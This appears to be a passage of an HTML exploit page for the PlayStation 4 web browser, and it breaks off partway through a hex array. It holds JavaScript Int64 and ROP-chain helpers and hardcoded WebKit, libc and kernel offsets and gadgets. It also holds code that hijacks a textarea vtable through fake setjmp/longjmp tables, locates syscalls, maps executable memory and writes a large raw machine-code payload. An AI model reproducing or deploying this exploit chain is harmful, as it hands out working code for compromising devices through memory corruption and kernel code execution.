        var hi_str = (this.hi >>> 0).toString(val);

        if (this.hi == 0)
            return lo_str;
        else
            lo_str = zeroFill(lo_str, 8)

        return hi_str + lo_str;
    }

    this.toPacked = function () {
        return {
            hi: this.hi,
            low: this.low
        };
    }

    this.setPacked = function (pck) {
        this.hi = pck.hi;
        this.low = pck.low;
        return this;
    }

    return this;
}

function zeroFill(number, width) {
    width -= number.toString().length;

    if (width > 0) {
        return new Array(width + (/\./.test(number) ? 2 : 1)).join('0') + number;
    }

    return number + ""; // always return a string
}
function Int64(low, high) {
    var bytes = new Uint8Array(8);

    if (arguments.length > 2 || arguments.length == 0)
        throw TypeError("Incorrect number of arguments to constructor");
    if (arguments.length == 2) {
        if (typeof low != 'number' || typeof high != 'number') {
            throw TypeError("Both arguments must be numbers");
        }
        if (low > 0xffffffff || high > 0xffffffff || low < 0 || high < 0) {
            throw RangeError("Both arguments must fit inside a uint32");
        }
        low = low.toString(16);
        for (let i = 0; i < 8 - low.length; i++) {
            low = "0" + low;
        }
        low = "0x" + high.toString(16) + low;
    }

    switch (typeof low) {
        case 'number':
            low = '0x' + Math.floor(low).toString(16);
        case 'string':
            if (low.substr(0, 2) === "0x")
                low = low.substr(2);
            if (low.length % 2 == 1)
                low = '0' + low;
            var bigEndian = unhexlify(low, 8);
            var arr = [];
            for (var i = 0; i < bigEndian.length; i++) {
                arr[i] = bigEndian[i];
            }
            bytes.set(arr.reverse());
            break;
        case 'object':
            if (low instanceof Int64) {
                bytes.set(low.bytes());
            } else {
                if (low.length != 8)
                    throw TypeError("Array must have excactly 8 elements.");
                bytes.set(low);
            }
            break;
        case 'undefined':
            break;
    }

    // Return a double whith the same underlying bit representation.
    this.asDouble = function () {
        // Check for NaN
        if (bytes[7] == 0xff && (bytes[6] == 0xff || bytes[6] == 0xfe))
            throw new RangeError("Can not be represented by a double");

        return Struct.unpack(Struct.float64, bytes);
    };

    this.asInteger = function () {
        if (bytes[7] != 0 || bytes[6] > 0x20) {
            debug_log("SOMETHING BAD HAS HAPPENED!!!");
            throw new RangeError(
                "Can not be represented as a regular number");
        }
        return Struct.unpack(Struct.int64, bytes);
    };

    // Return a javascript value with the same underlying bit representation.
    // This is only possible for integers in the range [0x0001000000000000, 0xffff000000000000)
    // due to double conversion constraints.
    this.asJSValue = function () {
        if ((bytes[7] == 0 && bytes[6] == 0) || (bytes[7] == 0xff && bytes[
            6] == 0xff))
            throw new RangeError(
                "Can not be represented by a JSValue");

        // For NaN-boxing, JSC adds 2^48 to a double value's bit pattern.
        return Struct.unpack(Struct.float64, this.sub(0x1000000000000).bytes());
    };

    // Return the underlying bytes of this number as array.
    this.bytes = function () {
        var arr = [];
        for (var i = 0; i < bytes.length; i++) {
            arr.push(bytes[i])
        }
        return arr;
    };

    // Return the byte at the given index.
    this.byteAt = function (i) {
        return bytes[i];
    };

    // Return the value of this number as unsigned hex string.
    this.toString = function () {
        var arr = [];
        for (var i = 0; i < bytes.length; i++) {
            arr.push(bytes[i])
        }
        return '0x' + hexlify(arr.reverse());
    };

    this.low32 = function () {
        return new Uint32Array(bytes.buffer)[0] >>> 0;
    };

    this.hi32 = function () {
        return new Uint32Array(bytes.buffer)[1] >>> 0;
    };

    this.equals = function (other) {
        if (!(other instanceof Int64)) {
            other = new Int64(other);
        }
        for (var i = 0; i < 8; i++) {
            if (bytes[i] != other.byteAt(i))
                return false;
        }
        return true;
    };

    this.greater = function (other) {
        if (!(other instanceof Int64)) {
            other = new Int64(other);
        }
        if (this.hi32() > other.hi32())
            return true;
        else if (this.hi32() === other.hi32()) {
            if (this.low32() > other.low32())
                return true;
        }
        return false;
    };
    // Basic arithmetic.
    // These functions assign the result of the computation to their 'this' object.

    // Decorator for Int64 instance operations. Takes care
    // of converting arguments to Int64 instances if required.
    function operation(f, nargs) {
        return function () {
            if (arguments.length != nargs)
                throw Error("Not enough arguments for function " + f.name);
            var new_args = [];
            for (var i = 0; i < arguments.length; i++) {
                if (!(arguments[i] instanceof Int64)) {
                    new_args[i] = new Int64(arguments[i]);
                } else {
                    new_args[i] = arguments[i];
                }
            }
            return f.apply(this, new_args);
        };
    }

    this.neg = operation(function neg() {
        var ret = [];
        for (var i = 0; i < 8; i++)
            ret[i] = ~this.byteAt(i);
        return new Int64(ret).add(Int64.One);
    }, 0);

    this.add = operation(function add(a) {
        var ret = [];
        var carry = 0;
        for (var i = 0; i < 8; i++) {
            var cur = this.byteAt(i) + a.byteAt(i) + carry;
            carry = cur > 0xff | 0;
            ret[i] = cur;
        }
        return new Int64(ret);
    }, 1);

    this.assignAdd = operation(function assignAdd(a) {
        var carry = 0;
        for (var i = 0; i < 8; i++) {
            var cur = this.byteAt(i) + a.byteAt(i) + carry;
            carry = cur > 0xff | 0;
            bytes[i] = cur;
        }
        return this;
    }, 1);


    this.sub = operation(function sub(a) {
        var ret = [];
        var carry = 0;
        for (var i = 0; i < 8; i++) {
            var cur = this.byteAt(i) - a.byteAt(i) - carry;
            carry = cur < 0 | 0;
            ret[i] = cur;
        }
        return new Int64(ret);
    }, 1);
}

// Constructs a new Int64 instance with the same bit representation as the provided double.
Int64.fromDouble = function (d) {
    var bytes = Struct.pack(Struct.float64, d);
    return new Int64(bytes);
};

// Some commonly used numbers.
Int64.Zero = new Int64(0);
Int64.One = new Int64(1);
Int64.NegativeOne = new Int64(0xffffffff, 0xffffffff);
</script>
<script>
const stack_sz = 0x40000;
const reserve_upper_stack = 0x8000;
const stack_reserved_idx = reserve_upper_stack / 4;


// Class for quickly creating and managing a ROP chain
window.rop = function () {
    this.stackback = p.malloc32(stack_sz / 4 + 0x8);
    this.stack = this.stackback.add32(reserve_upper_stack);
    this.stack_array = this.stackback.backing;
    this.retval = this.stackback.add32(stack_sz);
    this.count = 1;
    this.branches_count = 0;
    this.branches_rsps = p.malloc(0x200);

    this.clear = function () {
        this.count = 1;
        this.branches_count = 0;

        for (var i = 1; i < ((stack_sz / 4) - stack_reserved_idx); i++) {
            this.stack_array[i + stack_reserved_idx] = 0;
        }
    };

    this.pushSymbolic = function () {
        this.count++;
        return this.count - 1;
    }

    this.finalizeSymbolic = function (idx, val) {
        if (val instanceof int64) {
            this.stack_array[stack_reserved_idx + idx * 2] = val.low;
            this.stack_array[stack_reserved_idx + idx * 2 + 1] = val.hi;
        } else {
            this.stack_array[stack_reserved_idx + idx * 2] = val;
            this.stack_array[stack_reserved_idx + idx * 2 + 1] = 0;
        }
    }

    this.push = function (val) {
        this.finalizeSymbolic(this.pushSymbolic(), val);
    }

    this.push_write8 = function (where, what) {
        this.push(gadgets["pop rdi"]);
        this.push(where);
        this.push(gadgets["pop rsi"]);
        this.push(what);
        this.push(gadgets["mov [rdi], rsi"]);
    }

    this.fcall = function (rip, rdi, rsi, rdx, rcx, r8, r9) {
        if (rdi != undefined) {
            this.push(gadgets["pop rdi"]);
            this.push(rdi);
        }

        if (rsi != undefined) {
            this.push(gadgets["pop rsi"]);
            this.push(rsi);
        }

        if (rdx != undefined) {
            this.push(gadgets["pop rdx"]);
            this.push(rdx);
        }

        if (rcx != undefined) {
            this.push(gadgets["pop rcx"]);
            this.push(rcx);
        }

        if (r8 != undefined) {
            this.push(gadgets["pop r8"]);
            this.push(r8);
        }

        if (r9 != undefined) {
            this.push(gadgets["pop r9"]);
            this.push(r9);
        }

        this.push(rip);
        return this;
    }

    this.call = function (rip, rdi, rsi, rdx, rcx, r8, r9) {
        this.fcall(rip, rdi, rsi, rdx, rcx, r8, r9);
        this.write_result(this.retval);
        this.run();
        return p.read8(this.retval);
    }

    this.syscall = function (sysc, rdi, rsi, rdx, rcx, r8, r9) {
        return this.call(window.syscalls[sysc], rdi, rsi, rdx, rcx, r8, r9);
    }

    //get rsp of the next push
    this.get_rsp = function () {
        return this.stack.add32(this.count * 8);
    }
    this.write_result = function (where) {
        this.push(gadgets["pop rdi"]);
        this.push(where);
        this.push(gadgets["mov [rdi], rax"]);
    }
    this.write_result4 = function (where) {
        this.push(gadgets["pop rdi"]);
        this.push(where);
        this.push(gadgets["mov [rdi], eax"]);
    }

    this.jmp_rsp = function (rsp) {
        this.push(window.gadgets["pop rsp"]);
        this.push(rsp);
    }

    this.run = function () {
        p.launch_chain(this);
        this.clear();
    }

    this.KERNEL_BASE_PTR_VAR;
    this.set_kernel_var = function (arg) {
        this.KERNEL_BASE_PTR_VAR = arg;
    }

    this.rax_kernel = function (offset) {
        this.push(gadgets["pop rax"]);
        this.push(this.KERNEL_BASE_PTR_VAR)
        this.push(gadgets["mov rax, [rax]"]);
        this.push(gadgets["pop rsi"]);
        this.push(offset)
        this.push(gadgets["add rax, rsi"]);
    }

    this.write_kernel_addr_to_chain_later = function (offset) {
        this.push(gadgets["pop rdi"]);
        var idx = this.pushSymbolic();
        this.rax_kernel(offset);
        this.push(gadgets["mov [rdi], rax"]);
        return idx;
    }

    this.kwrite8 = function (offset, qword) {
        this.rax_kernel(offset);
        this.push(gadgets["pop rsi"]);
        this.push(qword);
        this.push(gadgets["mov [rax], rsi"]);
    }
    this.kwrite4 = function (offset, dword) {
        this.rax_kernel(offset);
        this.push(gadgets["pop rdx"]);
        this.push(dword);
        this.push(gadgets["mov [rax], edx"]);
    }

    this.kwrite8_kaddr = function (offset1, offset2) {
        this.rax_kernel(offset2);
        this.push(gadgets["mov rdx, rax"]);
        this.rax_kernel(offset1);
        this.push(gadgets["mov [rax], rdx"]);
    }
    return this;
};
</script>

<script>
var chain;
var kchain;
var kchain2;
var SAVED_KERNEL_STACK_PTR;
var KERNEL_BASE_PTR;

var webKitBase;
var webKitRequirementBase;

var libSceLibcInternalBase;
var libKernelBase;

var textArea = document.createElement("textarea");

const OFFSET_wk_vtable_first_element = 0x104F110;
const OFFSET_WK_memset_import = 0x000002A8;
const OFFSET_WK___stack_chk_fail_import = 0x00000178;
const OFFSET_WK_psl_builtin_import = 0xD68;

const OFFSET_WKR_psl_builtin = 0x33BA0;

const OFFSET_WK_setjmp_gadget_one = 0x0106ACF7;
const OFFSET_WK_setjmp_gadget_two = 0x01ECE1D3;
const OFFSET_WK_longjmp_gadget_one = 0x0106ACF7;
const OFFSET_WK_longjmp_gadget_two = 0x01ECE1D3;

const OFFSET_libcint_memset = 0x0004F810;
const OFFSET_libcint_setjmp = 0x000BB5BC;
const OFFSET_libcint_longjmp = 0x000BB616;

const OFFSET_WK2_TLS_IMAGE = 0x38e8020;


const OFFSET_lk___stack_chk_fail = 0x0001FF60;
const OFFSET_lk_pthread_create = 0x00025510;
const OFFSET_lk_pthread_join = 0x0000AFA0;

var nogc = [];
var syscalls = {};
var gadgets = {};
var wk_gadgetmap = {
    "ret": 0x32,
    "pop rdi": 0x319690,
    "pop rsi": 0x1F4D6,
    "pop rdx": 0x986C,
    "pop rcx": 0x657B7,
    "pop r8": 0xAFAA71,
    "pop r9": 0x422571,
    "pop rax": 0x51A12,
    "pop rsp": 0x4E293,

    "mov [rdi], rsi": 0x1A97920,
    "mov [rdi], rax": 0x10788F7,
    "mov [rdi], eax": 0x9964BC,

    "cli ; pop rax": 0x566F8,
    "sti": 0x1FBBCC,

    "mov rax, [rax]": 0x241CC,
    "mov rax, [rsi]": 0x5106A0,
    "mov [rax], rsi": 0x1EFD890,
    "mov [rax], rdx": 0x1426A82,
    "mov [rax], edx": 0x3B7FE4,
    "add rax, rsi": 0x170397E,
    "mov rdx, rax": 0x53F501,
    "add rax, rcx": 0x2FBCD,
    "mov rsp, rdi": 0x2048062,
    "mov rdi, [rax + 8] ; call [rax]": 0x751EE7,
    "infloop": 0x7DFF
};

var wkr_gadgetmap = {
    "xchg rdi, rsp ; call [rsi - 0x79]": 0x1d74f0 //JOP 3
};

var wk2_gadgetmap = {
    "mov [rax], rdi": 0xFFDD7,
    "mov [rax], rcx": 0x2C9ECA,
};
var hmd_gadgetmap = {
    "add [r8], r12": 0x2BCE1
};
var ipmi_gadgetmap = {
    "mov rcx, [rdi] ; mov rsi, rax ; call [rcx + 0x30]": 0x344B
};

//ESP8266 usb functions - stooged
function disableUSB() {
var getpl = new XMLHttpRequest();
getpl.open("POST", "./usboff", true);
getpl.send(null);
}


function enableUSB() {
var getpl = new XMLHttpRequest();
getpl.open("POST", "./usbon", true);
getpl.send(null);
}

function userland() {

    p.launch_chain = launch_chain;
    p.malloc = malloc;
    p.malloc32 = malloc32;
    p.stringify = stringify;
    p.array_from_address = array_from_address;
    p.readstr = readstr;

    var textAreaAddr = p.leakval(textArea);
    var textAreVtablePtrPtr = textAreaAddr.add32(0x18);
    var textAreaVtPtr = p.read8(textAreVtablePtrPtr);

    //pointer to vtable address
    var textAreaVtPtr = p.read8(p.leakval(textArea).add32(0x18));
    //address of vtable
    var textAreaVtable = p.read8(textAreaVtPtr);
    //use address of 1st entry (in .text) to calculate webkitbase
    webKitBase = p.read8(textAreaVtable).sub32(OFFSET_wk_vtable_first_element);

    libSceLibcInternalBase = p.read8(get_jmptgt(webKitBase.add32(OFFSET_WK_memset_import)));
    libSceLibcInternalBase.sub32inplace(OFFSET_libcint_memset);

    libKernelBase = p.read8(get_jmptgt(webKitBase.add32(OFFSET_WK___stack_chk_fail_import)));
    libKernelBase.sub32inplace(OFFSET_lk___stack_chk_fail);

    webKitRequirementBase = p.read8(get_jmptgt(webKitBase.add32(OFFSET_WK_psl_builtin_import)));
    webKitRequirementBase.sub32inplace(OFFSET_WKR_psl_builtin);

    for (var gadget in wk_gadgetmap) {
        window.gadgets[gadget] = webKitBase.add32(wk_gadgetmap[gadget]);
    }
    for (var gadget in wkr_gadgetmap) {
        window.gadgets[gadget] = webKitRequirementBase.add32(wkr_gadgetmap[gadget]);
    }

    function get_jmptgt(address) {
        var instr = p.read4(address) & 0xFFFF;
        var offset = p.read4(address.add32(2));
        if (instr != 0x25FF) {
            return 0;
        }
        return address.add32(0x6 + offset);
    }

    function malloc(sz) {
        var backing = new Uint8Array(0x10000 + sz);
        window.nogc.push(backing);
        var ptr = p.read8(p.leakval(backing).add32(0x10));
        ptr.backing = backing;
        return ptr;
    }

    function malloc32(sz) {
        var backing = new Uint8Array(0x10000 + sz * 4);
        window.nogc.push(backing);
        var ptr = p.read8(p.leakval(backing).add32(0x10));
        ptr.backing = new Uint32Array(backing.buffer);
        return ptr;
    }

    function array_from_address(addr, size) {
        var og_array = new Uint32Array(0x1000);
        var og_array_i = p.leakval(og_array).add32(0x10);

        p.write8(og_array_i, addr);
        p.write4(og_array_i.add32(8), size);

        nogc.push(og_array);
        return og_array;
    }

    function stringify(str) {
        var bufView = new Uint8Array(str.length + 1);
        for (var i = 0; i < str.length; i++) {
            bufView[i] = str.charCodeAt(i) & 0xFF;
        }
        window.nogc.push(bufView);
        return p.read8(p.leakval(bufView).add32(0x10));
    }

    function readstr(addr) {
        var str = "";
        for (var i = 0;; i++) {
            var c = p.read1(addr.add32(i));
            if (c == 0x0) {
                break;
            }
            str += String.fromCharCode(c);

        }
        return str;
    }

    function array_from_address(addr, size) {
        var og_array = new Uint32Array(0x1000);
        var og_array_i = p.leakval(og_array).add32(0x10);

        p.write8(og_array_i, addr);
        p.write4(og_array_i.add32(8), size);

        nogc.push(og_array);
        return og_array;
    }

    var fakeVtable_setjmp = p.malloc32(0x200);
    var fakeVtable_longjmp = p.malloc32(0x200);
    var original_context = p.malloc32(0x40);
    var modified_context = p.malloc32(0x40);

    p.write8(fakeVtable_setjmp.add32(0x0), fakeVtable_setjmp);
    p.write8(fakeVtable_setjmp.add32(0xA8), webKitBase.add32(OFFSET_WK_setjmp_gadget_two)); // mov rdi, qword ptr [rdi + 0x10] ; jmp qword ptr [rax + 8]
    p.write8(fakeVtable_setjmp.add32(0x10), original_context);
    p.write8(fakeVtable_setjmp.add32(0x8), libSceLibcInternalBase.add32(OFFSET_libcint_setjmp));
    p.write8(fakeVtable_setjmp.add32(0x1C8), webKitBase.add32(OFFSET_WK_setjmp_gadget_one)); // mov rax, qword ptr [rcx]; mov rdi, rcx; jmp qword ptr [rax + 0xA8]

    p.write8(fakeVtable_longjmp.add32(0x0), fakeVtable_longjmp);
    p.write8(fakeVtable_longjmp.add32(0xA8), webKitBase.add32(OFFSET_WK_longjmp_gadget_two)); // mov rdi, qword ptr [rdi + 0x10] ; jmp qword ptr [rax + 8]
    p.write8(fakeVtable_longjmp.add32(0x10), modified_context);
    p.write8(fakeVtable_longjmp.add32(0x8), libSceLibcInternalBase.add32(OFFSET_libcint_longjmp));
    p.write8(fakeVtable_longjmp.add32(0x1C8), webKitBase.add32(OFFSET_WK_longjmp_gadget_one)); // mov rax, qword ptr [rcx]; mov rdi, rcx; jmp qword ptr [rax + 0xA8]

    function launch_chain(chain) {
        chain.push(window.gadgets["pop rdi"]);
        chain.push(original_context);
        chain.push(libSceLibcInternalBase.add32(OFFSET_libcint_longjmp));

        p.write8(textAreaVtPtr, fakeVtable_setjmp);
        textArea.scrollLeft = 0x0;
        p.write8(modified_context.add32(0x00), window.gadgets["ret"]);
        p.write8(modified_context.add32(0x10), chain.stack);
        p.write8(modified_context.add32(0x40), p.read8(original_context.add32(0x40)))

        p.write8(textAreaVtPtr, fakeVtable_longjmp);
        textArea.scrollLeft = 0x0;
        p.write8(textAreaVtPtr, textAreaVtable);
    }

    var kview = new Uint8Array(0x1000);
    var kstr = p.leakval(kview).add32(0x10);
    var orig_kview_buf = p.read8(kstr);

    p.write8(kstr, window.libKernelBase);
    p.write4(kstr.add32(8), 0x40000);
    var countbytes;

    for (var i = 0; i < 0x40000; i++) {
        if (kview[i] == 0x72 && kview[i + 1] == 0x64 && kview[i + 2] == 0x6c && kview[i + 3] == 0x6f && kview[i + 4] == 0x63) {
            countbytes = i;
            break;
        }
    }
    p.write4(kstr.add32(8), countbytes + 32);
    var dview32 = new Uint32Array(1);
    var dview8 = new Uint8Array(dview32.buffer);
    for (var i = 0; i < countbytes; i++) {
        if (kview[i] == 0x48 && kview[i + 1] == 0xc7 && kview[i + 2] == 0xc0 && kview[i + 7] == 0x49 && kview[i + 8] == 0x89 && kview[i + 9] == 0xca && kview[i + 10] == 0x0f && kview[i + 11] == 0x05) {
            dview8[0] = kview[i + 3];
            dview8[1] = kview[i + 4];
            dview8[2] = kview[i + 5];
            dview8[3] = kview[i + 6];
            var syscallno = dview32[0];
            window.syscalls[syscallno] = window.libKernelBase.add32(i);
        }
    }
    p.write8(kstr, orig_kview_buf);

    chain = new rop();
}


function injectPayload() //single payload inject for both conditions/removed need for binloader/netcat etc - stooged
{
	var payload_buffer = chain.syscall(477, new int64(0x26200000, 0x9), 0x300000, 7, 0x41000, -1, 0);
	var payload=[0X000000e9,0X41574100,0X41554156,0X48535554,0X0f88ec81,0Xa2e80000,0X4c000016,0X1024648d,0X24bc8d4c,0X0000037d,0X001070e8,0X48c03100,0X51246c8d,0X000caee8,0X0e29e800,0Xd2310000,0X000010b9,0X0010be00,0X894c0000,0X0ffee8e7,0X8d480000,0X00242f1d,0X7c8d4800,0X8d485124,0X001b1635,0X0026b900,0X84c70000,0X00035024,0X00000000,0X2484c700,0X00000378,0X00000000,0X24ac8d4c,0X0000077d,0X7c2484c6,0X01000003,0Xc7ea8948,0X03602484,0Xffff0000,0Xc031ffff,0X24b48d4c,0X00000150,0X00bea4f3,0X4c000004,0X13ffef89,0Xd5158d48,0Xbe000019,0X00000400,0X31ff894c,0X3113ffc0,0Xbc8d48c0,0X00015824,0X007eb900,0Xc7480000,0X01502484,0X00000000,0X8d480000,0X0019bf15,0X0200be00,0Xabf30000,0X4cf9894c,0X13fff789,0X59bfc931,0X89000002,0X4c082444,0Xc031f289,0X000007be,0X1950e800,0X8d480000,0X00228f05,0X48388b00,0X5824848d,0X48000001,0X85240489,0X441078ff,0X0824448b,0X44f6894c,0X4de8c289,0X48000015,0X264e058d,0Xc9310000,0X8d48ff31,0X035024b4,0X30ba0000,0Xff00000c,0Xe7894c10,0X000e27e8,0X0fc08500,0X00032585,0X448d4800,0X89482024,0X8b452404,0X8d412404,0Xf8830140,0Xf8860f01,0X31000002,0X7c8d48c0,0Xf7b95924,0X48000000,0X512444c7,0X00000000,0X21158d48,0Xbe000019,0X000000ff,0X8944aaf3,0Xef8948c1,0X894813ff,0X0c72e8ef,0Xc0850000,0X00c3850f,0X89480000,0X0c81e8ef,0Xc0850000,0X0fc68941,0X0000b085,0X01ffbe00,0X89480000,0X0beae8ef,0X8d480000,0Xb92b247c,0X00000026,0X90358d48,0Xc7000019,0X03502484,0X00000000,0X84c70000,0X00037824,0X00000000,0X548d4800,0X84c62b24,0X00037c24,0Xc0310100,0X602484c7,0Xff000003,0X4cffffff,0X7d24bc8d,0Xf3000003,0X0400bea4,0X894c0000,0X4c13ffef,0X8b410b8b,0X894c243c,0Xe808244c,0X00000d87,0X244c8b4c,0Xff894c08,0X48c18948,0X1892158d,0X00be0000,0X31000004,0Xd1ff41c0,0X2484c748,0X00000150,0X00000000,0X24bc8d48,0X00000158,0X00007eb9,0Xf0894400,0X0000aee9,0Xef894800,0X000bbee8,0Xef894800,0X8941c085,0Xb9840fc6,0Xe8000000,0X00000b38,0X247c8d48,0X0026b92b,0X8d480000,0X0018d235,0X2484c700,0X00000350,0X00000000,0X782484c7,0X00000003,0X48000000,0X2b24548d,0X7c2484c6,0X01000003,0X84c7c031,0X00036024,0Xffffff00,0Xbc8d4cff,0X00037d24,0Xbea4f300,0X00000400,0Xffef894c,0X3c8b4113,0X338b4c24,0X000ccee8,0Xff894c00,0X1f158d48,0X48000018,0X00bec189,0X31000004,0Xd6ff41c0,0X2484c748,0X00000150,0X00000000,0X24bc8d48,0X00000158,0X00007eb9,0X4cc03100,0X5024b48d,0X48000001,0X176e158d,0Xabf30000,0X000200be,0Xf9894c00,0Xe9f7894c,0X000000de,0X000ad3e8,0X0fc08500,0X00011e84,0Xef894800,0X24bc8d4c,0X0000037d,0X0009e3e8,0X01ffbe00,0X89480000,0X0a4ee8ef,0X8d480000,0Xb92b247c,0X00000026,0Xf4358d48,0Xc7000017,0X03502484,0X00000000,0X84c70000,0X00037824,0X00000000,0X548d4800,0X84c62b24,0X00037c24,0Xc0310100,0X602484c7,0Xff000003,0Xf3ffffff,0X0400bea4,0X894c0000,0X4c13ffef,0X8b410b8b,0X894c243c,0Xe808244c,0X00000bf3,0X244c8b4c,0X158d4808,0X00001704,0Xbec18948,0X00000400,0X31ff894c,0Xd1ff41c0,0X48f08944,0X5824bc8d,0Xb9000001,0X0000007e,0X24b48d4c,0X00000150,0X2484c748,0X00000150,0X00000000,0X8d158d48,0Xbe000016,0X00000200,0X894cabf3,0Xf7894cf9,0X13ffc031,0X59bfc931,0X41000002,0X894cc789,0Xbec031f2,0X00000007,0X00161de8,0X058d4800,0X00001f5c,0Xff85388b,0X89440b78,0Xf6894cfa,0X00122be8,0X058d4800,0X0000232c,0X24b48d48,0X00000350,0X30bac931,0X3100000c,0X4910ffff,0X4c04c483,0X0f24243b,0Xfffce985,0X00d6e9ff,0X26b90000,0X48000000,0X8d48ef89,0X0016e235,0X2484c700,0X00000350,0X00000000,0X782484c7,0X00000003,0X48000000,0X5124548d,0X7c2484c6,0X01000003,0X84c7c031,0X00036024,0Xffffff00,0Xbea4f3ff,0X00000400,0Xffef894c,0X158d4813,0X00001684,0X000400be,0Xff894c00,0X13ffc031,0X243c8b48,0X7eb9c031,0X48000000,0X502484c7,0X00000001,0X48000000,0X15a2158d,0X00be0000,0Xf3000002,0Xf9894cab,0Xfff7894c,0Xbfc93113,0X00000259,0X4cc48941,0Xc031f289,0X000007be,0X1534e800,0X8d480000,0X001e7305,0X85388b00,0X440b78ff,0X894ce289,0X1142e8f6,0X8d480000,0X00224305,0Xb48d4800,0X00035024,0Xbac93100,0X00000c30,0X10ffff31,0X88c48148,0X3100000f,0X415d5bc0,0X415d415c,0Xc35f415e,0X08478b48,0X4cf18949,0X4848408b,0X4940708b,0X6608418b,0X3d66008b,0X840f022b,0X000003ac,0X0108870f,0X3d660000,0X870f01da,0X000000b4,0X01d53d66,0X3d664e77,0X870f0197,0X0000008b,0X018f3d66,0X3d666477,0X840f0163,0X00000201,0X01723d66,0X0217840f,0X3d660000,0X850f015e,0X0000047c,0X000082b9,0X48320fc0,0X4820e2c1,0X8d48d009,0Xb53f3088,0X30054800,0Xe9015c15,0X000004d6,0X01d72d66,0X03f88366,0X029f870f,0X8d480000,0X0015ab15,0Xc0b70f00,0X82046348,0X000082b9,0Xd00148c0,0X2d66e0ff,0X83660190,0X870f07f8,0X00000428,0X95158d48,0X0f000015,0X6348c0b7,0X01488204,0X66e0ffd0,0X0f01c23d,0X00023c84,0Xc73d6600,0X32840f01,0Xe9000002,0X000003fc,0X01fb3d66,0X3d662b77,0X860f01f3,0X000003ec,0X01f42d66,0X07f88366,0X03de870f,0X8d480000,0X00156b15,0Xc0b70f00,0X82046348,0Xffd00148,0X263d66e0,0X8d840f02,0X66000002,0X0f02293d,0X00028384,0X03b2e900,0X3d660000,0X840f02bd,0X0000032b,0X3d667e77,0X840f028b,0X000002e8,0X3d663e77,0X840f025a,0X0000029c,0X3d661977,0X840f022c,0X00000270,0X02583d66,0X0286840f,0X75e90000,0X66000003,0X0f026c3d,0X00029784,0X8a3d6600,0Xad840f02,0Xe9000002,0X0000035c,0X02a03d66,0X02b5840f,0X19770000,0X029e3d66,0X02a9840f,0X3d660000,0X840f029f,0X0000029f,0X000337e9,0Xbc3d6600,0Xb0840f02,0Xe9000002,0X00000328,0X03213d66,0X02e1840f,0X3e770000,0X02ef3d66,0X02b5840f,0X19770000,0X02be3d66,0X0289840f,0X3d660000,0X840f02ee,0X0000029f,0X0002f7e9,0Xf33d6600,0X90840f02,0X66000002,0X0f03203d,0X0002a684,0X02dee900,0X3d660000,0X840f0354,0X000002b7,0X3d661977,0X840f0323,0X0000028b,0X03523d66,0X02a1840f,0Xb9e90000,0X66000002,0X0f03843d,0X0002af85,0X0082b900,0X320fc000,0X20e2c148,0X48d00948,0Xf6b0888d,0X05480111,0X021efd60,0X000309e9,0X0082b900,0X320fc000,0X20e2c148,0X48d00948,0X3af0888d,0X054800b5,0X015c1130,0X0002e9e9,0X0082b900,0X320fc000,0X20e2c148,0X48d00948,0Xcf10888d,0X054800b5,0X015cd040,0X0002c9e9,0X0082b900,0X320fc000,0X20e2c148,0X48d00948,0X7610888d,0X054800c1,0X01d5e850,0X0002a9e9,0X0082b900,0X320fc000,0X20e2c148,0X48d00948,0X74e0888d,0X054800c1,0X01d5e720,0X000289e9,0X0082b900,0X320fc000,0X20e2c148,0X48d00948,0X74d0888d,0X054800c1,0X01d5e710,0X000269e9,0X0082b900,0X320fc000,0X20e2c148,0X48d00948,0Xb4d0888d,0X054800c1,0X01d62710,0X000249e9,0X0082b900,0X320fc000,0X20e2c148,0X48d00948,0X03e0888d,0X054800d3,0X01ea6460,0X000229e9,0X0082b900,0X320fc000,0X20e2c148,0X48d00948,0X7270888d,0X054800d3,0X01ead1a0,0X000209e9,0X48320f00,0X4820e2c1,0X8d48d009,0Xd372e088,0X10054800,0Xe901ead2,0X000001ee,0X000082b9,0X48320fc0,0X4820e2c1,0X8d48d009,0X0984e088,0X30054801,0Xe9022c18,0X000001ce,0X000082b9,0X48320fc0,0X4820e2c1,0X8d48d009,0X0984e088,0Xb0054801,0Xe9022c18,0X000001ae,0X000082b9,0X48320fc0,0X4820e2c1,0X8d48d009,0X133fc088,0Xb0054801,0Xe9022ef3,0X0000018e,0X000082b9,0X48320fc0,0X4820e2c1,0X8d48d009,0X138fc088,0Xb0054801,0Xe9022f33,0X0000016e,0X000082b9,0X48320fc0,0X4820e2c1,0X8d48d009,0X13929888,0X00054801,0Xe9021bf9,0X0000014e,0X000082b9,0X48320fc0,0X4820e2c1,0X8d48d009,0X13d29888,0X00054801,0Xe9021c39,0X0000012e,0X000082b9,0X48320fc0,0X4820e2c1,0X8d48d009,0X13d33888,0Xb915eb01,0Xc0000082,0Xc148320f,0X094820e2,0X888d48d0,0X0113e358,0X01600548,0Xf7e90230,0Xb9000000,0Xc0000082,0Xc148320f,0X094820e2,0X888d48d0,0X0113e1d8,0X55900548,0Xd7e9022c,0Xb9000000,0Xc0000082,0Xc148320f,0X094820e2,0X888d48d0,0X0113b568,0X62200548,0Xb7e901b4,0Xb9000000,0Xc0000082,0Xc148320f,0X094820e2,0X888d48d0,0X0111a610,0Xc5700548,0X97e901b8,0Xb9000000,0Xc0000082,0Xc148320f,0X094820e2,0X888d48d0,0X0111a730,0X5f900548,0X7aeb01c6,0X48555441,0X0208ec81,0Xc0310000,0X247c8d48,0X007eb908,0Xabf30000,0X150d8d48,0X4800001a,0Xc748e589,0X00002404,0X8d480000,0X00111c15,0X0200be00,0X89480000,0X3111ffef,0X0259bfc9,0X89410000,0Xea8948c4,0X07bec031,0Xe8000000,0X00000fba,0Xf9058d48,0X8b000018,0X78ff8538,0Xe289440b,0Xe8ee8948,0X00000bc8,0X08c48148,0X83000002,0X415dffc8,0X8b48c35c,0X00011896,0X46c74800,0X00000004,0X1446c700,0X00000000,0X000002c7,0X8b480000,0X56894811,0X13be4830,0X00000000,0X48380100,0X8949008b,0X89492040,0X8b481840,0X00013087,0X40c74800,0Xffffff60,0X708948ff,0X40c74858,0Xffffff68,0Xc3c031ff,0Xdd3d8d48,0Xba000010,0X000001ff,0X000001be,0Xf9e85100,0X89000001,0X85c031c7,0Xe81678ff,0X000001f8,0Xb93d8d48,0Xe8000010,0X000001f8,0X000001b8,0X41c35a00,0X55544155,0Xec814853,0X000000d8,0X411d8d48,0X66000018,0X8566038b,0X5e850fc0,0X4c000001,0X1906258d,0X8d480000,0X482f246c,0X1c9a158d,0X8b4d0000,0X12ff242c,0X48ef8948,0X107b158d,0X89480000,0X0021bec1,0Xc0310000,0X31d5ff41,0X48f631d2,0X7de8ef89,0X85000001,0X79c58